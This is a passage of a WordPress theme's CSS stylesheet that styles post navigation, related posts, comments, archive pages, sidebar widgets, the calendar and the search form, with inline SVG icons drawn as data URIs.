    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 16px;
    line-height: 1.125em;
    overflow: hidden;
}

.author-section .text-holder .social-networks li {
    float: left;
    margin-right: 20px;
}

.author-section .text-holder .social-networks li a {
    color: #999;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.author-section .text-holder .social-networks li a:hover,
.author-section .text-holder .social-networks li a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}


/*===============================
 Post-navigation style
 ===============================*/

.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 60px 0 0;
}

.post-navigation .nav-links {
    overflow: hidden;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
    width: 47%;
    display: table;
}

.post-navigation .nav-links .nav-previous .holder,
.post-navigation .nav-links .nav-next .holder {
    display: table-row;
    height: 100%;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    background: #f9f9f9;
    border: 1px solid #eee;
    padding: 36px 40px;
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.post-navigation .nav-links .nav-previous a:after,
.post-navigation .nav-links .nav-next a:after {
    position: absolute;
    content: '';
    border: 4px solid #fff;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    opacity: 0;
}

.post-navigation .nav-links .nav-previous a:hover,
.post-navigation .nav-links .nav-next a:hover,
.post-navigation .nav-links .nav-previous a:focus,
.post-navigation .nav-links .nav-next a:focus {
    color: #fff;
    background: rgb(103, 182, 219);
    border-color: rgb(103, 182, 219);
    text-decoration: none;
}

.post-navigation .nav-links .nav-previous a:hover:after,
.post-navigation .nav-links .nav-next a:hover:after,
.post-navigation .nav-links .nav-previous a:focus:after,
.post-navigation .nav-links .nav-next a:focus:after {
    opacity: 1;
}

.post-navigation .nav-links .nav-previous .meta-nav,
.post-navigation .nav-links .nav-next .meta-nav {
    display: block;
    line-height: 2.25em;
    color: #999;
}

.post-navigation .nav-links .nav-previous a:hover .meta-nav,
.post-navigation .nav-links .nav-next a:hover .meta-nav,
.post-navigation .nav-links .nav-previous a:focus .meta-nav,
.post-navigation .nav-links .nav-next a:focus .meta-nav {
    color: #fff;
}

.post-navigation .nav-links .nav-previous .post-title,
.post-navigation .nav-links .nav-next .post-title {
    font-size: 22px;
    line-height: 1.5em;
    display: block;
    color: #333;
    font-weight: 700;
}

.post-navigation .nav-links .nav-previous a:hover .post-title,
.post-navigation .nav-links .nav-next a:hover .post-title,
.post-navigation .nav-links .nav-previous a:focus .post-title,
.post-navigation .nav-links .nav-next a:focus .post-title {
    color: #fff;
}


/*===============================
 Related-post style
 ===============================*/

.related-post {
    margin: 60px 0 0;
}

.related-post .post {
    float: left;
    width: 33.3333%;
    padding: 0 15px;
}

#primary .related-post .post .img-holder {
    width: 100%;
    margin: 0;
}

.related-post .title {
    font-size: 22px;
    line-height: 1.5em;
    font-weight: 500;
    text-align: center;
    color: #111;
}

.related-post .post .img-holder img,
.related-post .post .img-holder .fallback-svg {
    vertical-align: top;
}

.related-post .post .img-holder>a {
    display: block;
}

.related-post .post .img-holder {
    position: relative;
    overflow: hidden;
}

.related-post .post .text-holder {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 65px 15px 1px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fdfdfd+0,f5f5f5+4,dfdfdf+11,bfbfbf+19,808080+32,5a5a5a+37,282828+43,0b0b0b+47,000000+50,000000+100&0+0,0.08+15,0.2+32,0.37+43,0.46+50,0.57+71,0.65+100 */
    background: -moz-linear-gradient(top, rgba(253, 253, 253, 0) 0%, rgba(245, 245, 245, 0.02) 4%, rgba(223, 223, 223, 0.06) 11%, rgba(207, 207, 207, 0.08) 15%, rgba(191, 191, 191, 0.11) 19%, rgba(128, 128, 128, 0.2) 32%, rgba(90, 90, 90, 0.28) 37%, rgba(40, 40, 40, 0.37) 43%, rgba(11, 11, 11, 0.42) 47%, rgba(0, 0, 0, 0.46) 50%, rgba(0, 0, 0, 0.57) 71%, rgba(0, 0, 0, 0.65) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(253, 253, 253, 0) 0%, rgba(245, 245, 245, 0.02) 4%, rgba(223, 223, 223, 0.06) 11%, rgba(207, 207, 207, 0.08) 15%, rgba(191, 191, 191, 0.11) 19%, rgba(128, 128, 128, 0.2) 32%, rgba(90, 90, 90, 0.28) 37%, rgba(40, 40, 40, 0.37) 43%, rgba(11, 11, 11, 0.42) 47%, rgba(0, 0, 0, 0.46) 50%, rgba(0, 0, 0, 0.57) 71%, rgba(0, 0, 0, 0.65) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(253, 253, 253, 0) 0%, rgba(245, 245, 245, 0.02) 4%, rgba(223, 223, 223, 0.06) 11%, rgba(207, 207, 207, 0.08) 15%, rgba(191, 191, 191, 0.11) 19%, rgba(128, 128, 128, 0.2) 32%, rgba(90, 90, 90, 0.28) 37%, rgba(40, 40, 40, 0.37) 43%, rgba(11, 11, 11, 0.42) 47%, rgba(0, 0, 0, 0.46) 50%, rgba(0, 0, 0, 0.57) 71%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00fdfdfd', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}

.related-post .post .text-holder .cat-links {
    display: block;
}

.related-post .post .text-holder .cat-links a {
    color: rgba(255, 255, 255, 0.7);
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.related-post .post .text-holder .cat-links a:hover,
.related-post .post .text-holder .cat-links a:focus,
.related-post .post .text-holder .entry-title a:hover,
.related-post .post .text-holder .entry-title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.related-post .post .text-holder .entry-title {
    font-size: 18px;
    line-height: 1.333em;
}

.related-post .post .text-holder .entry-title a {
    color: #fff;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}


/*===============================
 Comment section style
 ===============================*/

.comments-area {
    margin: 60px 0 0;
}

.comments-area .comments-title {
    font-size: 24px;
    line-height: 1.208em;
    color: #111;
    margin: 0 0 50px;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body {
    overflow: hidden;
    margin: 0 0 30px;
}

.comments-area .comment-body .comment-meta {
    float: left;
    width: 50px;
    margin-right: 25px;
}

.comments-area .bypostauthor .comment-author {
    position: relative;
}

.comments-area .bypostauthor>.comment-body .comment-author::before {
    content: "";
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.999 19.999"><g class="a" transform="translate(2 1.902)"><path fill="%2300ab0b" d="M 9.834222793579102 17.09700393676758 C 9.293392181396484 17.09700393676758 8.75604248046875 16.91920280456543 8.321172714233398 16.59635353088379 C 8.226932525634766 16.52631378173828 8.115872383117676 16.48946380615234 7.99956226348877 16.48946380615234 C 7.883032321929932 16.48946380615234 7.771632194519043 16.52643394470215 7.677412509918213 16.59638404846191 C 7.241622447967529 16.91916275024414 6.704292297363281 17.09657287597656 6.163562297821045 17.09657287597656 C 5.919732570648193 17.09657287597656 5.677532196044922 17.06148338317871 5.443672180175781 16.99227333068848 C 4.684462547302246 16.76824378967285 4.062642574310303 16.19062423706055 3.781052350997925 15.44737339019775 C 3.698472261428833 15.23033332824707 3.497072458267212 15.08926391601563 3.268432378768921 15.08926391601563 C 3.257022380828857 15.08926391601563 3.24551248550415 15.08962345123291 3.234002351760864 15.0903434753418 C 3.18197226524353 15.09369373321533 3.127422332763672 15.09544372558594 3.073572397232056 15.09544372558594 C 2.333252429962158 15.09544372558594 1.630492329597473 14.77195358276367 1.145472407341003 14.20793342590332 C 0.6309023499488831 13.60939311981201 0.4188423752784729 12.78896331787109 0.5781523585319519 12.01321315765381 C 0.628312349319458 11.77128314971924 0.5158923864364624 11.52090358734131 0.3051423728466034 11.40245342254639 C -0.3843876421451569 11.0153636932373 -0.863067626953125 10.31490325927734 -0.9748876094818115 9.528953552246094 C -1.086567640304565 8.744133949279785 -0.8234476447105408 7.937823295593262 -0.2710376381874084 7.372093677520752 C -0.09887763112783432 7.195113658905029 -0.0609276294708252 6.926823616027832 -0.1779476255178452 6.705893516540527 C -0.5481376051902771 6.008523464202881 -0.574747622013092 5.161323547363281 -0.2486976236104965 4.440483570098877 C 0.07903236895799637 3.715943574905396 0.7355723977088928 3.178373575210571 1.507562398910522 3.002493381500244 C 1.743242383003235 2.948773384094238 1.914972424507141 2.746383428573608 1.93482232093811 2.498863458633423 C 1.997702360153198 1.708733439445496 2.431482315063477 0.9799134731292725 3.095152378082275 0.5499134659767151 C 3.507802486419678 0.2825334668159485 3.985422372817993 0.1412034779787064 4.476352214813232 0.1412034779787064 C 4.775092601776123 0.1412034779787064 5.068942546844482 0.1934034675359726 5.349722385406494 0.2963534593582153 C 5.408862590789795 0.3179934620857239 5.470902442932129 0.3290634751319885 5.533562183380127 0.3290634751319885 C 5.704382419586182 0.3290534615516663 5.861742496490479 0.2500134706497192 5.965312480926514 0.1122034713625908 C 6.447322368621826 -0.5240164995193481 7.206072330474854 -0.9019965529441833 7.997312545776367 -0.9019965529441833 C 8.788962364196777 -0.9019965529441833 9.547962188720703 -0.5240164995193481 10.02763271331787 0.1091034710407257 C 10.13322257995605 0.2487534731626511 10.29187202453613 0.3284034729003906 10.46349239349365 0.3284034729003906 C 10.52629280090332 0.3284034729003906 10.58841228485107 0.3173234760761261 10.64813232421875 0.2954734861850739 C 10.92821216583252 0.1925134658813477 11.2226619720459 0.1400634795427322 11.52193260192871 0.1400634795427322 C 12.01345252990723 0.1400634795427322 12.49126243591309 0.2819134593009949 12.90372276306152 0.5502734780311584 C 13.5648021697998 0.9778934717178345 13.99903202056885 1.706353425979614 14.06306266784668 2.497463464736938 C 14.08274269104004 2.745793581008911 14.25481224060059 2.947883367538452 14.49137210845947 3.002033472061157 C 15.26238250732422 3.177703380584717 15.91892242431641 3.715273380279541 16.24664306640625 4.439813613891602 C 16.57781219482422 5.170623302459717 16.55232238769531 5.996893405914307 16.17643165588379 6.706143379211426 C 16.05976295471191 6.926653385162354 16.09770202636719 7.194893360137939 16.27117156982422 7.372983455657959 C 16.82341194152832 7.939643383026123 17.08597183227539 8.746183395385742 16.97332191467285 9.530303001403809 C 16.86064147949219 10.31448364257813 16.38290214538574 11.01409339904785 15.69535255432129 11.40177345275879 C 15.47971248626709 11.52283382415771 15.36982250213623 11.76781368255615 15.42027282714844 12.01229381561279 C 15.58054256439209 12.78744316101074 15.36860275268555 13.60835361480713 14.85323238372803 14.2078332901001 C 14.36939144134521 14.77166938781738 13.66647529602051 15.09544372558594 12.9253454208374 15.09544372558594 C 12.92530059814453 15.09544372558594 12.9252872467041 15.09544372558594 12.92524242401123 15.09544372558594 C 12.87138271331787 15.09543323516846 12.81682205200195 15.09369373321533 12.76308250427246 15.09024333953857 C 12.75198268890381 15.08954334259033 12.74048233032227 15.08917331695557 12.72901248931885 15.08917331695557 C 12.50478267669678 15.08917331695557 12.29945278167725 15.2332935333252 12.21808242797852 15.44778347015381 C 11.9347620010376 16.19160270690918 11.31292247772217 16.76860427856445 10.5541820526123 16.99249267578125 C 10.32169246673584 17.06164360046387 10.078782081604 17.09700393676758 9.834222793579102 17.09700393676758 Z"/><path fill="%23fff" d="M 7.997312545776367 0.09800338745117188 C 7.514002799987793 0.09800338745117188 7.058032035827637 0.3258533477783203 6.76472282409668 0.7129936218261719 C 6.467014312744141 1.109124183654785 6.00753116607666 1.32906436920166 5.53363037109375 1.32906436920166 C 5.357028961181641 1.32906436920166 5.178509712219238 1.298551559448242 5.005492210388184 1.235233306884766 C 4.833670616149902 1.172236442565918 4.654583930969238 1.141204833984375 4.476350784301758 1.141204833984375 C 4.182979583740234 1.141204833984375 3.891871452331543 1.225250244140625 3.638912200927734 1.389153480529785 C 3.232272148132324 1.652623176574707 2.970282554626465 2.092863082885742 2.931622505187988 2.578803062438965 C 2.876962661743164 3.260343551635742 2.390322685241699 3.826943397521973 1.729701995849609 3.977503776550293 C 1.257721900939941 4.085033416748047 0.8630819320678711 4.409003257751465 0.6624326705932617 4.852603912353516 C 0.4617824554443359 5.29620361328125 0.4777727127075195 5.808363914489746 0.7057619094848633 6.237853050231934 C 1.02507209777832 6.840743064880371 0.9190826416015625 7.582773208618164 0.4444427490234375 8.070733070373535 C 0.1051321029663086 8.41822338104248 -0.05352783203125 8.905513763427734 0.01514244079589844 9.388093948364258 C 0.08380222320556641 9.870683670043945 0.3724527359008789 10.29344367980957 0.7950925827026367 10.5307035446167 C 1.387052536010742 10.8634033203125 1.696362495422363 11.54561328887939 1.557712554931641 12.21437358856201 C 1.459712028503418 12.69158363342285 1.587042808532715 13.18761348724365 1.903682708740234 13.55593299865723 C 2.199407577514648 13.89982128143311 2.62714672088623 14.09543991088867 3.073574066162109 14.09543991088867 C 3.106174468994141 14.09543991088867 3.138856887817383 14.09439754486084 3.171612739562988 14.09229373931885 C 3.204021453857422 14.09026718139648 3.23631477355957 14.08926582336426 3.268446922302246 14.08926582336426 C 3.907810211181641 14.08926391601563 4.485134124755859 14.48575592041016 4.716182708740234 15.09308338165283 C 4.888832092285156 15.54878330230713 5.262812614440918 15.89627361297607 5.727452278137207 16.03338432312012 C 5.870650291442871 16.07576179504395 6.017534255981445 16.09657287597656 6.16356372833252 16.09657287597656 C 6.489995002746582 16.09657287597656 6.812380790710449 15.99265956878662 7.081362724304199 15.79343318939209 C 7.354347229003906 15.59078884124756 7.676995277404785 15.48946571350098 7.999558448791504 15.48946571350098 C 8.322122573852539 15.48946571350098 8.644601821899414 15.59078884124756 8.917252540588379 15.79343318939209 C 9.185972213745117 15.99292850494385 9.508113861083984 16.09700202941895 9.834220886230469 16.09700202941895 C 9.980564117431641 16.09700202941895 10.12765312194824 16.0760612487793 10.27116203308105 16.03338432312012 C 10.73580169677734 15.89627361297607 11.10978221893311 15.54811382293701 11.28310203552246 15.09308338165283 C 11.51334095001221 14.48618412017822 12.09069538116455 14.0892162322998 12.7290096282959 14.08917808532715 C 12.76156234741211 14.08917617797852 12.79417991638184 14.09020614624023 12.82701206207275 14.09229373931885 C 12.85982799530029 14.09439563751221 12.89265060424805 14.09543991088867 12.92529296875 14.09543991088867 C 13.37273979187012 14.09543991088867 13.79981231689453 13.8998441696167 14.09493255615234 13.55593299865723 C 14.41157245635986 13.18761348724365 14.53957271575928 12.69158363342285 14.44090270996094 12.21437358856201 C 14.30291271209717 11.54561328887939 14.61156272888184 10.8634033203125 15.20419216156006 10.5307035446167 C 15.6261625289917 10.29277324676514 15.91414260864258 9.870683670043945 15.98347282409668 9.388093948364258 C 16.05281257629395 8.905513763427734 15.89348220825195 8.41822338104248 15.55483245849609 8.070733070373535 C 15.07953262329102 7.582773208618164 14.97353267669678 6.841413497924805 15.2928524017334 6.237853050231934 C 15.52083206176758 5.807693481445313 15.53683280944824 5.29620361328125 15.33551216125488 4.851933479309082 C 15.13486194610596 4.408333778381348 14.74022197723389 4.08436393737793 14.26824188232422 3.976823806762695 C 13.60762214660645 3.825603485107422 13.12032222747803 3.259673118591309 13.06632232666016 2.578133583068848 C 13.02699279785156 2.092193603515625 12.76568222045898 1.65195369720459 12.35836219787598 1.388473510742188 C 12.10599422454834 1.224272727966309 11.81520080566406 1.140069007873535 11.52193450927734 1.140061378479004 C 11.3434419631958 1.140056610107422 11.16405868530273 1.171241760253906 10.99179267883301 1.234563827514648 C 10.81877517700195 1.297879219055176 10.6401424407959 1.328403472900391 10.46349906921387 1.328403472900391 C 9.98948860168457 1.328403472900391 9.529720306396484 1.108635902404785 9.230562210083008 0.7129936218261719 C 8.937252044677734 0.3258533477783203 8.481282234191895 0.09800338745117188 7.997312545776367 0.09800338745117188 M 7.166022300720215 11.72036361694336 L 4.16621208190918 8.787213325500488 L 5.404132843017578 7.539083480834961 L 7.166022300720215 9.223423004150391 L 10.9277925491333 5.33586311340332 L 12.16571235656738 6.583993911743164 L 7.166022300720215 11.72036361694336 M 7.997312545776367 -1.901996612548828 C 8.992444038391113 -1.901996612548828 9.950216293334961 -1.473686218261719 10.6182804107666 -0.7426300048828125 C 10.91207313537598 -0.8204364776611328 11.21511459350586 -0.8599357604980469 11.52184295654297 -0.8599357604980469 C 12.2058048248291 -0.8599166870117188 12.870530128479 -0.6631450653076172 13.4446325302124 -0.2908172607421875 L 13.4446325302124 -0.2908172607421875 C 14.28115653991699 0.2502975463867188 14.85563564300537 1.133090019226074 15.02170944213867 2.112277984619141 C 15.96063041687012 2.41915225982666 16.74603271484375 3.117411613464355 17.15777206420898 4.027683258056641 C 17.56901550292969 4.935222625732422 17.57688522338867 5.988980293273926 17.18978691101074 6.901698112487793 C 17.81775665283203 7.669354438781738 18.10519790649414 8.68384838104248 17.96314239501953 9.672543525695801 C 17.82138061523438 10.65933799743652 17.26283264160156 11.55005550384521 16.44812965393066 12.10965633392334 C 16.56416702270508 13.09438991546631 16.2614860534668 14.10370445251465 15.61153221130371 14.85974311828613 C 14.96013641357422 15.61883068084717 14.02242088317871 16.06552696228027 13.02670574188232 16.093994140625 C 12.59089088439941 16.98707580566406 11.79205322265625 17.66984748840332 10.83721256256104 17.95161437988281 C 10.51419258117676 18.04768371582031 10.17537307739258 18.09700393676758 9.834222793579102 18.09700393676758 C 9.190168380737305 18.09700393676758 8.549810409545898 17.91626167297363 7.999041557312012 17.58315277099609 C 7.447338104248047 17.91622161865234 6.807188987731934 18.09657287597656 6.163562774658203 18.09657287597656 C 5.823602676391602 18.09657287597656 5.485922813415527 18.04765319824219 5.159882545471191 17.95116424560547 C 4.205093383789063 17.66941261291504 3.40628719329834 16.98602104187012 2.972140312194824 16.09399223327637 C 1.977666854858398 16.06550979614258 1.040310859680176 15.61935138702393 0.3872823715209961 14.8599739074707 C -0.2621898651123047 14.10450649261475 -0.5649242401123047 13.09535026550293 -0.4493160247802734 12.10971832275391 C -1.265361785888672 11.55028820037842 -1.824228286743164 10.65863418579102 -1.96491813659668 9.669803619384766 C -2.105524063110352 8.681713104248047 -1.818069458007813 7.66879940032959 -1.191118240356445 6.902331352233887 C -1.578231811523438 5.991298675537109 -1.571016311645508 4.93742847442627 -1.159828186035156 4.028353691101074 C -0.7483558654785156 3.118679046630859 0.03640937805175781 2.420709609985352 0.9759445190429688 2.113198280334473 C 1.141068458557129 1.135534286499023 1.714901924133301 0.2526473999023438 2.551392555236816 -0.2893257141113281 C 3.126372337341309 -0.6618766784667969 3.792022705078125 -0.8587970733642578 4.476352691650391 -0.8587970733642578 C 4.781661033630371 -0.8587970733642578 5.083295822143555 -0.8197002410888672 5.376714706420898 -0.7423210144042969 C 6.044746398925781 -1.473556518554688 7.002415657043457 -1.901996612548828 7.997312545776367 -1.901996612548828 Z"/></g></svg>');
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 33px;
    left: 33px;
    z-index: 1;
}

.comments-area .comment-body .comment-meta img,
.comments-area .comment-body .comment-meta .fallback-svg {
    border-radius: 50%;
    vertical-align: top;
}

.comments-area .comment-body .text-holder {
    overflow: hidden;
}

.comments-area .comment-body .text-holder .top {
    overflow: hidden;
    margin: 0 0 5px;
}

.comments-area .comment-body .text-holder .top .left {
    float: left;
}

.comments-area .comment-body .text-holder .top .reply {
    float: right;
}

.comments-area .comment-body .fn {
    font-size: 18px;
    line-height: 1.166em;
    color: #111;
    margin: 0;
    display: block;
}

.comments-area .comment-body .fn a {
    color: #111;
}

.comments-area .comment-body .fn a:hover,
.comments-area .comment-body .fn a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    font-size: 12px;
    line-height: 1.75em;
    color: #999;
}

.comments-area .comment-body .comment-metadata a {
    color: #999;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.comments-area .comment-body .reply {
    font-size: 14px;
    line-height: 1.5em;
}

.comments-area .comment-body .reply a {
    text-decoration: underline;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    text-decoration: none;
    color: #333;
}

.comments-area .comment-body .comment-content {
    font-size: 14px;
    line-height: 1.5em;
}

.comments-area .comment-body .comment-content p {
    margin: 0 0 5px;
}

.comments-area .children {
    margin-left: 25px;
    border-left: 1px solid #eee;
}

.comments-area .children li {
    padding-left: 30px;
    position: relative;
}

.comments-area .children li:first-child:before {
    position: absolute;
    top: 25px;
    left: 0;
    width: 21px;
    height: 1px;
    background: #eee;
    content: '';
}

.comments-area .bypostauthor>.comment-body {
    background: #f9f9f9;
    padding: 25px 20px 15px 20px;
}


/*===============================
 Comment form style
 ===============================*/

.comments-area .comment-reply-title {
    font-size: 24px;
    line-height: 1.208em;
    color: #111;
    margin: 0 0 15px;
}

.comments-area .comment-form {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
}

.comments-area .comment-form label {
    display: block;
    margin: 0 0 5px;
}

.comments-area .comment-form .comment-notes,
.comments-area .comment-form .comment-form-comment,
.comments-area .comment-form .form-submit,
.comment-respond p.comment-form-cookies-consent {
    grid-column: 1 / span 3;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
}

.comments-area .comment-form p {
    margin: 0;
}

.comments-area .comment-form p.logged-in-as {
    grid-column: 1 / span 3;
}


/*===============================
 Archive page style
 ===============================*/

.woocommerce-products-header {
    display: none;
}

.archive:not(.woocommerce) #primary {
    width: 100%;
}

.archive .site-main .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.archive #primary .post,
.archive .blossom-portfolio {
    width: 33.3333%;
    display: block;
    padding: 0 15px;
    margin: 0 0 40px;
}

.archive #primary .post .post-thumbnail,
.archive .blossom-portfolio .post-thumbnail {
    display: block;
    margin: 0 0 15px;
    width: 100%;
}

.archive #primary .post .text-holder .entry-header .entry-title,
.archive .blossom-portfolio .text-holder .entry-title {
    font-size: 28px;
    line-height: 1.214em;
    margin: 0 0 20px;
}

.archive #primary .post .text-holder .entry-header .entry-meta {
    margin: 0 0 14px;
}

.archive #primary .post .text-holder .entry-header .cat-links {
    float: left;
}

.archive #primary .post .text-holder .entry-header .top:after {
    content: '';
    display: block;
    clear: both;
}

.archive #primary .post .text-holder .entry-header .top .share {
    float: right;
    font-size: 14px;
    line-height: 1.5em;
    color: #666;
    margin: 0;
    cursor: pointer;
    position: relative;
    padding: 0 0 10px;
}

.archive #primary .post .text-holder .entry-header .top .share svg {
    color: #111;
    margin-right: 5px;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks {
    position: absolute;
    top: 24px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks ul {
    margin: 0;
    padding: 13px 7px 10px 9px;
    list-style: none;
    font-size: 14px;
    line-height: 1.142em;
    background: #f5f5f5;
    border: 1px solid #eee;
    display: flex;
    position: relative;
}

.archive #primary .post .text-holder .entry-header .top .share:hover .social-networks,
.archive #primary .post .text-holder .entry-header .top .share:focus .social-networks {
    display: block;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks:before {
    position: absolute;
    top: -5px;
    left: 50%;
    width: 12px;
    height: 12px;
    background: #f5f5f5;
    border: 1px solid #eee;
    content: '';
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: -1;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks li {
    display: inline-block;
    margin: 0 4px;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks li a {
    color: #333;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
.archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.archive .pagination {
    margin: 30px 0 0;
    text-align: center;
}

.archive .pagination a,
.archive .pagination .current {
    float: none;
    display: inline-block;
}


/*===============================
 Full width style
 ===============================*/

.full-width #primary {
    width: 100%;
}

.full-width #primary .page .text-holder,
.full-width #primary .post .text-holder {
    max-width: 930px;
    margin: 0 auto;
}

.full-width .author-section {
    max-width: 930px;
    margin: 60px auto 0;
}

.full-width .site-main .posts-navigation,
.full-width .site-main .post-navigation {
    max-width: 930px;
    margin: 60px auto 0;
}

.full-width .related-post {
    max-width: 930px;
    margin: 60px auto 0;
}

.full-width .comments-area {
    max-width: 930px;
    margin: 60px auto 0;
}


/*===============================
 Sidebar style
 ===============================*/

#secondary {
    float: left;
    width: 25%;
    padding: 0 15px;
}

#secondary .widget {
    margin: 0 0 60px;
}

.widget .widget-title {
    font-size: 18px;
    line-height: 1.2em;
    text-transform: uppercase;
    font-weight: 400;
    color: #111;
    margin: 0 0 30px;
    padding: 0 0 5px;
    position: relative;
    letter-spacing: 1px;
    text-align: center;
}

.widget .widget-title:after {
    width: 80px;
    height: 2px;
    background: rgb(103, 182, 219);
    position: absolute;
    top: 100%;
    left: 50%;
    margin-right: -50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    content: '';
}


/*==============================
 Common widget style
 ==============================*/

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    margin-top: 15px;
    margin-left: 15px;
}

.widget ul li {
    margin: 0 0 15px;
    padding-bottom: 8px;
    border-bottom: 1px dashed #cecece;
    padding-left: 15px;
    position: relative;
}

.widget ul li:before {
    position: absolute;
    top: 5px;
    left: 0;
    content: '';
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23666" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
    background-repeat: no-repeat;
    width: 15px;
    height: 17px;
}

.widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.widget select {
    width: 100%;
}


/*==============================
 Widget calendar style
 ==============================*/

.widget_calendar caption {
    font-size: 18px;
    color: #111;
    line-height: 1.111em;
    background: rgb(103, 182, 219);
    font-weight: 600;
    text-transform: uppercase;
    padding: 9px 0 5px;
}

.widget_calendar table {
    position: relative;
}

.widget_calendar table td,
.widget_calendar thead th {
    border: 1px solid #eee;
}

.widget_calendar thead th {
    font-size: 13px;
    background: #fff;
    color: #111;
    font-weight: 600;
    height: 45px;
}

.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    color: #111;
}

.widget_calendar .wp-calendar-nav-prev a {
    left: 15px;
    position: absolute;
    top: 12px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar .wp-calendar-nav-next a {
    position: absolute;
    right: 15px;
    top: 12px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    background: rgb(103, 182, 219);
    color: #fff;
}

.widget_calendar .wp-calendar-nav span {
    line-height: 0;
}

.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget_tag_cloud .tagcloud a {
    float: left;
    margin: 0 6px 6px 0;
    font-size: 12px !important;
    line-height: 1.25em;
    background: #eee;
    color: #333;
    padding: 10px 15px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    position: relative;
}

.widget_tag_cloud .tagcloud a:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 2px solid #fff;
    content: '';
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    opacity: 0;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
    text-decoration: none;
    color: #fff;
    background: rgb(103, 182, 219);
}

.widget_tag_cloud .tagcloud a:hover:after,
.widget_tag_cloud .tagcloud a:focus:after {
    opacity: 1;
}

.widget_recent_comments ul,
.widget_rss ul {
    color: #999;
}

.widget_rss .widget-title a {
    color: #111;
}

.widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.widget_search .search-form {
    border: 1px solid #e5e5e5;
}

.widget_search .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.widget_search .search-form label {
    float: left;
    width: 80%;
    padding: 10px 0 0 20px;
}

.widget_search .search-form input[type="search"] {
    padding: 0;
    margin: 0;
    background: none;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.widget_search .search-form input[type="submit"] {
    padding: 0;
    margin: 0;
    float: right;
    font-size: 0;
